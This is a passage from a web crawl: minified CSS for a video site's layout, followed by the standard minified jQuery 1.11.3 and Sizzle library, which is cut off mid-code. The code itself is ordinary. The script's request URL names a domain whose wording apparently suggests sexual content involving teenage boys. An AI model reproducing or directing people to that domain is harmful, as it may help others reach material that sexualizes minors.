h2,.title-col--comment h3,.title-col--comment h4,.title-col--comment h5,.title-col--comment h6{color:#000}.form-item--actions{padding-top:5px;padding-bottom:5px}::-moz-selection{color:#fff;background-color:#ff7575}::selection{color:#fff;background-color:#ff7575}.filter-sm-col{padding:0!important}ul.models-list li a{background:#838383!important;color:#fff!important;font-weight:700!important}ul.models-list li .sub-label{color:#fff!important;font-weight:700!important;opacity:1;filter:alpha(opacity=100)}ul.models-list li a:hover{background:#a8a8a8!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,ul.profile-list .sub-desc{color:#000}.ucp-option-col > .inner-col{background:#000}.email-notification{border:1px solid #fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;margin-bottom:0;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col{background:none!important}@media (max-width:47.938em){.page-wrap{padding-top:6rem!important}.search-col{left:22.75rem!important}}@media (max-width: 640px){.search-col{left:0!important}}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=text],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=email],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors .ucp-option-col a span.icon{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list > ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list > ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid #373737;padding-bottom:0}ul.main-nav-list li.has-list.plain-list > ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list > ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover > ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list > ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.item-tr-col > .inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width: 480px){.vtt-thumbs .thumb{width:25%}}@media (min-width: 768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width: 1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width: 1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}

--- FILE ---
content_type: application/javascript
request_url: https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0
body_size: 117535
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(f,t){function a(t){var e="length"in t&&t.length,i=Y.type(t);return"function"!==i&&!Y.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}function e(t,i,n){if(Y.isFunction(i))return Y.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return Y.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(nt.test(i))return Y.filter(i,t,n);i=Y.filter(i,t)}return Y.grep(t,function(t){return 0<=Y.inArray(t,i)!==n})}function i(t,e){for(;t=t[e],t&&1!==t.nodeType;);return t}function n(){st.addEventListener?(st.removeEventListener("DOMContentLoaded",o,!1),f.removeEventListener("load",o,!1)):(st.detachEvent("onreadystatechange",o),f.detachEvent("onload",o))}function o(){!st.addEventListener&&"load"!==event.type&&"complete"!==st.readyState||(n(),Y.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(mt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ft.test(i)?Y.parseJSON(i):i)}catch(t){}Y.data(t,e,i)}else i=void 0}return i}function c(t){for(var e in t)if(("data"!==e||!Y.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function s(t,e,i,n){if(Y.acceptData(t)){var o,s=Y.expando,r=t.nodeType,a=r?Y.cache:t,l=r?t[s]:t[s]&&s;if(l&&a[l]&&(n||a[l].data)||void 0!==i||"string"!=typeof e)return a[l=l||(r?t[s]=H.pop()||Y.guid++:s)]||(a[l]=r?{}:{toJSON:Y.noop}),"object"!=typeof e&&"function"!=typeof e||(n?a[l]=Y.extend(a[l],e):a[l].data=Y.extend(a[l].data,e)),l=a[l],n||(l.data||(l.data={}),l=l.data),void 0!==i&&(l[Y.camelCase(e)]=i),"string"==typeof e?null==(o=l[e])&&(o=l[Y.camelCase(e)]):o=l,o}}function r(t,e,i){if(Y.acceptData(t)){var n,o,s=t.nodeType,r=s?Y.cache:t,a=s?t[Y.expando]:Y.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){o=(e=Y.isArray(e)?e.concat(Y.map(e,Y.camelCase)):e in n?[e]:(e=Y.camelCase(e))in n?[e]:e.split(" ")).length;for(;o--;)delete n[e[o]];if(i?!c(n):!Y.isEmptyObject(n))return}(i||(delete r[a].data,c(r[a])))&&(s?Y.cleanData([t],!0):G.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}function d(){return!0}function h(){return!1}function u(){try{return st.activeElement}catch(t){}}function m(t){var e=St.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function g(t,e){var i,n,o=0,s=typeof t.getElementsByTagName!==pt?t.getElementsByTagName(e||"*"):typeof t.querySelectorAll!==pt?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||Y.nodeName(n,e)?s.push(n):Y.merge(s,g(n,e));return void 0===e||e&&Y.nodeName(t,e)?Y.merge([t],s):s}function v(t){_t.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){return Y.nodeName(t,"table")&&Y.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function y(t){return t.type=(null!==Y.find.attr(t,"type"))+"/"+t.type,t}function b(t){var e=Mt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function _(t,e){for(var i,n=0;null!=(i=t[n]);n++)Y._data(i,"globalEval",!e||Y._data(e[n],"globalEval"))}function x(t,e){if(1===e.nodeType&&Y.hasData(t)){var i,n,o,s=Y._data(t),t=Y._data(e,s),r=s.events;if(r)for(i in delete t.handle,t.events={},r)for(n=0,o=r[i].length;n<o;n++)Y.event.add(e,i,r[i][n]);t.data&&(t.data=Y.extend({},t.data))}}function w(t,e){var e=Y(e.createElement(t)).appendTo(e.body),i=f.getDefaultComputedStyle&&(i=f.getDefaultComputedStyle(e[0]))?i.display:Y.css(e[0],"display");return e.detach(),i}function C(t){var e=st,i=Bt[t];return i||("none"!==(i=w(t,e))&&i||((e=((Ht=(Ht||Y("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ht[0].contentDocument).document).write(),e.close(),i=w(t,e),Ht.detach()),Bt[t]=i),i}function T(e,i){return{get:function(){var t=e();if(null!=t)return t?void delete this.get:(this.get=i).apply(this,arguments)}}}function k(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,o=ae.length;o--;)if((e=ae[o]+i)in t)return e;return n}function S(t,e){for(var i,n,o,s=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(s[r]=Y._data(n,"olddisplay"),i=n.style.display,e?(s[r]||"none"!==i||(n.style.display=""),""===n.style.display&&gt(n)&&(s[r]=Y._data(n,"olddisplay",C(n.nodeName)))):(o=gt(n),(i&&"none"!==i||!o)&&Y._data(n,"olddisplay",o?i:Y.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[r]||"":"none"));return t}function E(t,e,i){var n=ne.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function q(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=Y.css(t,i+yt[s],!0,o)),n?("content"===i&&(r-=Y.css(t,"padding"+yt[s],!0,o)),"margin"!==i&&(r-=Y.css(t,"border"+yt[s]+"Width",!0,o))):(r+=Y.css(t,"padding"+yt[s],!0,o),"padding"!==i&&(r+=Y.css(t,"border"+yt[s]+"Width",!0,o)));return r}function $(t,e,i){var n=!0,o="width"===e?t.offsetWidth:t.offsetHeight,s=Ut(t),r=G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,s);if(o<=0||null==o){if(((o=Wt(t,e,s))<0||null==o)&&(o=t.style[e]),Jt.test(o))return o;n=r&&(G.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+q(t,e,i||(r?"border":"content"),n,s)+"px"}function D(t,e,i,n,o){return new D.prototype.init(t,e,i,n,o)}function I(){return setTimeout(function(){le=void 0}),le=Y.now()}function F(t,e){var i,n={height:t},o=0;for(e=e?1:0;o<4;o+=2-e)n["margin"+(i=yt[o])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function A(t,e,i){for(var n,o=(ve[e]||[]).concat(ve["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function N(o,t,e){var i,s,n=0,r=ge.length,a=Y.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=le||I(),t=Math.max(0,c.startTime+c.duration-t),e=1-(t/c.duration||0),i=0,n=c.tweens.length;i<n;i++)c.tweens[i].run(e);return a.notifyWith(o,[c,e,t]),e<1&&n?t:(a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:le||I(),duration:e.duration,tweens:[],createTween:function(t,e){t=Y.Tween(o,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(t),t},stop:function(t){var e=0,i=t?c.tweens.length:0;if(s)return this;for(s=!0;e<i;e++)c.tweens[e].run(1);return t?a.resolveWith(o,[c,t]):a.rejectWith(o,[c,t]),this}}),d=c.props;for(function(t,e){var i,n,o,s,r;for(i in t)if(n=Y.camelCase(i),o=e[n],s=t[i],Y.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=Y.cssHooks[n],r&&"expand"in r)for(i in s=r.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=o);else e[n]=o}(d,c.opts.specialEasing);n<r;n++)if(i=ge[n].call(c,o,d,c.opts))return i;return Y.map(d,A,c),Y.isFunction(c.opts.start)&&c.opts.start.call(o,c),Y.fx.timer(Y.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function P(s){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,o=t.toLowerCase().match(dt)||[];if(Y.isFunction(e))for(;i=o[n++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(e)):(s[i]=s[i]||[]).push(e)}}function j(e,n,o,s){function r(t){var i;return a[t]=!0,Y.each(e[t]||[],function(t,e){e=e(n,o,s);return"string"!=typeof e||l||a[e]?l?!(i=e):void 0:(n.dataTypes.unshift(e),r(e),!1)}),i}var a={},l=e===Re;return r(n.dataTypes[0])||!a["*"]&&r("*")}function M(t,e){var i,n,o=Y.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i=i||{})[n]=e[n]);return i&&Y.extend(!0,t,i),t}function O(){try{return new f.XMLHttpRequest}catch(t){}}function L(t){return Y.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}function R(t,e){return e.toUpperCase()}var H=[],z=H.slice,B=H.concat,U=H.push,W=H.indexOf,V={},X=V.toString,Q=V.hasOwnProperty,G={},Y=function(t,e){return new Y.fn.init(t,e)},J=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^-ms-/,Z=/-([\da-z])/gi;Y.fn=Y.prototype={jquery:"1.11.3",constructor:Y,selector:"",length:0,toArray:function(){return z.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:z.call(this)},pushStack:function(t){t=Y.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t,e){return Y.each(this,t,e)},map:function(i){return this.pushStack(Y.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:H.sort,splice:H.splice},Y.extend=Y.fn.extend=function(){var t,e,i,n,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"==typeof s||Y.isFunction(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(n=arguments[r]))for(i in n)o=s[i],e=n[i],s!==e&&(l&&e&&(Y.isPlainObject(e)||(t=Y.isArray(e)))?(o=t?(t=!1,o&&Y.isArray(o)?o:[]):o&&Y.isPlainObject(o)?o:{},s[i]=Y.extend(l,o,e)):void 0!==e&&(s[i]=e));return s},Y.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===Y.type(t)},isArray:Array.isArray||function(t){return"array"===Y.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!Y.isArray(t)&&0<=t-parseFloat(t)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==Y.type(t)||t.nodeType||Y.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t,"constructor")&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(G.ownLast)for(var e in t)return Q.call(t,e);for(e in t);return void 0===e||Q.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[X.call(t)]||"object":typeof t},globalEval:function(t){t&&Y.trim(t)&&(f.execScript||function(t){f.eval.call(f,t)})(t)},camelCase:function(t){return t.replace(K,"ms-").replace(Z,R)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,o=0,s=t.length,r=a(t);if(i){if(r)for(;o<s&&!1!==(n=e.apply(t[o],i));o++);else for(o in t)if(n=e.apply(t[o],i),!1===n)break}else if(r)for(;o<s&&!1!==(n=e.call(t[o],o,t[o]));o++);else for(o in t)if(n=e.call(t[o],o,t[o]),!1===n)break;return t},trim:function(t){return null==t?"":(t+"").replace(J,"")},makeArray:function(t,e){e=e||[];return null!=t&&(a(Object(t))?Y.merge(e,"string"==typeof t?[t]:t):U.call(e,t)),e},inArray:function(t,e,i){var n;if(e){if(W)return W.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n=[],o=0,s=t.length,r=!i;o<s;o++)!e(t[o],o)!=r&&n.push(t[o]);return n},map:function(t,e,i){var n,o=0,s=t.length,r=[];if(a(t))for(;o<s;o++)null!=(n=e(t[o],o,i))&&r.push(n);else for(o in t)n=e(t[o],o,i),null!=n&&r.push(n);return B.apply([],r)},guid:1,proxy:function(t,e){var i,n;return"string"==typeof e&&(n=t[e],e=t,t=n),Y.isFunction(t)?(i=z.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(z.call(arguments)))}).guid=t.guid=t.guid||Y.guid++,n):void 0},now:function(){return+new Date},support:G}),Y.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var tt=function(i){function _(t,e,i,n){var o,s,r,a,l,c,d,h,u;if((e?e.ownerDocument||e:O)!==D&&$(e),i=i||[],r=(e=e||D).nodeType,"string"!=typeof t||!t||1!==r&&9!==r&&11!==r)return i;if(!n&&F){if(11!==r&&(o=mt.exec(t)))if(c=o[1]){if(9===r){if(!(s=e.getElementById(c))||!s.parentNode)return i;if(s.id===c)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(c))&&j(e,s)&&s.id===c)return i.push(s),i}else{if(o[2])return G.apply(i,e.getElementsByTagName(t)),i;if((c=o[3])&&g.getElementsByClassName)return G.apply(i,e.getElementsByClassName(c)),i}if(g.qsa&&(!A||!A.test(t))){if(d=c=M,h=e,u=1!==r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(l=C(t),(c=e.getAttribute("id"))?d=c.replace(vt,"\\$&"):e.setAttribute("id",d),d="[id='"+d+"'] ",a=l.length;a--;)l[a]=d+f(l[a]);h=gt.test(t)&&p(e.parentNode)||e,u=l.join(",")}if(u)try{return G.apply(i,h.querySelectorAll(u)),i}catch(t){}finally{c||e.removeAttribute("id")}}}return k(t.replace(st,"$1"),e,i,n)}function t(){function i(t,e){return n.push(t+" ")>w.cacheLength&&delete i[n.shift()],i[t+" "]=e}var n=[];return i}function l(t){return t[M]=!0,t}function e(t){var e=D.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function n(t,e){for(var i=t.split("|"),n=t.length;n--;)w.attrHandle[i[n]]=e}function c(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function o(r){return l(function(s){return s=+s,l(function(t,e){for(var i,n=r([],t.length,s),o=n.length;o--;)t[i=n[o]]&&(t[i]=!(e[i]=t[i]))})})}function p(t){return t&&void 0!==t.getElementsByTagName&&t}function s(){}function f(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function u(r,t,e){var a=t.dir,l=e&&"parentNode"===a,c=R++;return t.first?function(t,e,i){for(;t=t[a];)if(1===t.nodeType||l)return r(t,e,i)}:function(t,e,i){var n,o,s=[L,c];if(i){for(;t=t[a];)if((1===t.nodeType||l)&&r(t,e,i))return!0}else for(;t=t[a];)if(1===t.nodeType||l){if((n=(o=t[M]||(t[M]={}))[a])&&n[0]===L&&n[1]===c)return s[2]=n[2];if((o[a]=s)[2]=r(t,e,i))return!0}}}function m(o){return 1<o.length?function(t,e,i){for(var n=o.length;n--;)if(!o[n](t,e,i))return!1;return!0}:o[0]}function x(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)!(s=t[a])||i&&!i(s,n,o)||(r.push(s),c&&e.push(a));return r}function y(p,f,m,g,v,t){return g&&!g[M]&&(g=y(g)),v&&!v[M]&&(v=y(v,t)),l(function(t,e,i,n){var o,s,r,a=[],l=[],c=e.length,d=t||function(t,e,i){for(var n=0,o=e.length;n<o;n++)_(t,e[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!t&&f?d:x(d,a,p,i,n),u=m?v||(t?p:c||g)?[]:e:h;if(m&&m(h,u,i,n),g)for(o=x(u,l),g(o,[],i,n),s=o.length;s--;)(r=o[s])&&(u[l[s]]=!(h[l[s]]=r));if(t){if(v||p){if(v){for(o=[],s=u.length;s--;)(r=u[s])&&o.push(h[s]=r);v(null,u=[],o,n)}for(s=u.length;s--;)(r=u[s])&&-1<(o=v?J(t,r):a[s])&&(t[o]=!(e[o]=r))}}else u=x(u===e?u.splice(c,u.length):u),v?v(null,e,u,n):G.apply(e,u)})}function r(g,v){function t(t,e,i,n,o){var s,r,a,l=0,c="0",d=t&&[],h=[],u=S,p=t||b&&w.find.TAG("*",o),f=L+=null==u?1:Math.random()||.1,m=p.length;for(o&&(S=e!==D&&e);c!==m&&null!=(s=p[c]);c++){if(b&&s){for(r=0;a=g[r++];)if(a(s,e,i)){n.push(s);break}o&&(L=f)}y&&((s=!a&&s)&&l--,t&&d.push(s))}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,h,e,i);if(t){if(0<l)for(;c--;)d[c]||h[c]||(h[c]=X.call(n));h=x(h)}G.apply(n,h),o&&!t&&0<h.length&&1<l+v.length&&_.uniqueSort(n)}return o&&(L=f,S=u),d}var y=0<v.length,b=0<g.length;return y?l(t):t}function h(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function a(){$()}var d,g,w,v,b,C,T,k,S,E,q,$,D,I,F,A,N,P,j,M="sizzle"+ +new Date,O=i.document,L=0,R=0,H=t(),z=t(),B=t(),U=function(t,e){return t===e&&(q=!0),0},W={}.hasOwnProperty,V=[],X=V.pop,Q=V.push,G=V.push,Y=V.slice,J=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",et=tt.replace("w","w#"),it="\\["+Z+"*("+tt+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+Z+"*\\]",nt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",ot=new RegExp(Z+"+","g"),st=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),rt=new RegExp("^"+Z+"*,"+Z+"*"),at=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),lt=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ct=new RegExp(nt),dt=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+nt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},ut=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,ft=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,yt=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(V=Y.call(O.childNodes),O.childNodes),V[O.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,Y.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(d in g=_.support={},b=_.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},$=_.setDocument=function(t){var l=t?t.ownerDocument||t:O;return l!==D&&9===l.nodeType&&l.documentElement?(I=(D=l).documentElement,(t=l.defaultView)&&t!==t.top&&(t.addEventListener?t.addEventListener("unload",a,!1):t.attachEvent&&t.attachEvent("onunload",a)),F=!b(l),g.attributes=e(function(t){return t.className="i",!t.getAttribute("className")}),g.getElementsByTagName=e(function(t){return t.appendChild(l.createComment("")),!t.getElementsByTagName("*").length}),g.getElementsByClassName=ft.test(l.getElementsByClassName),g.getById=e(function(t){return I.appendChild(t).id=M,!l.getElementsByName||!l.getElementsByName(M).length}),g.getById?(w.find.ID=function(t,e){if(void 0!==e.getElementById&&F){t=e.getElementById(t);return t&&t.parentNode?[t]:[]}},w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){return t.getAttribute("id")===e}}):(delete w.find.ID,w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),w.find.TAG=g.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):g.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[o++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=g.getElementsByClassName&&function(t,e){return F?e.getElementsByClassName(t):void 0},N=[],A=[],(g.qsa=ft.test(l.querySelectorAll))&&(e(function(t){I.appendChild(t).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+Z+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||A.push("\\["+Z+"*(?:value|"+K+")"),t.querySelectorAll("[id~="+M+"-]").length||A.push("~="),t.querySelectorAll(":checked").length||A.push(":checked"),t.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),e(function(t){var e=l.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&A.push("name"+Z+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),A.push(",.*:")})),(g.matchesSelector=ft.test(P=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(t){g.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),N.push("!=",nt)}),A=A.length&&new RegExp(A.join("|")),N=N.length&&new RegExp(N.join("|")),t=ft.test(I.compareDocumentPosition),j=t||ft.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=t?function(t,e){if(t===e)return q=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===i?t===l||t.ownerDocument===O&&j(O,t)?-1:e===l||e.ownerDocument===O&&j(O,e)?1:E?J(E,t)-J(E,e):0:4&i?-1:1)}:function(t,e){if(t===e)return q=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],a=[e];if(!o||!s)return t===l?-1:e===l?1:o?-1:s?1:E?J(E,t)-J(E,e):0;if(o===s)return c(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?c(r[n],a[n]):r[n]===O?-1:a[n]===O?1:0},l):D},_.matches=function(t,e){return _(t,null,null,e)},_.matchesSelector=function(t,e){if((t.ownerDocument||t)!==D&&$(t),e=e.replace(lt,"='$1']"),g.matchesSelector&&F&&(!N||!N.test(e))&&(!A||!A.test(e)))try{var i=P.call(t,e);if(i||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<_(e,D,null,[t]).length},_.contains=function(t,e){return(t.ownerDocument||t)!==D&&$(t),j(t,e)},_.attr=function(t,e){(t.ownerDocument||t)!==D&&$(t);var i=w.attrHandle[e.toLowerCase()],i=i&&W.call(w.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==i?i:g.attributes||!F?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},_.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},_.uniqueSort=function(t){var e,i=[],n=0,o=0;if(q=!g.detectDuplicates,E=!g.sortStable&&t.slice(0),t.sort(U),q){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return E=null,t},v=_.getText=function(t){var 